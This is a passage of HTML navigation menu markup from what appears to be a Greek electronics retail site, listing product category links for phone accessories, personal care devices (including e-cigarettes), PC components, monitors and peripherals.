<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
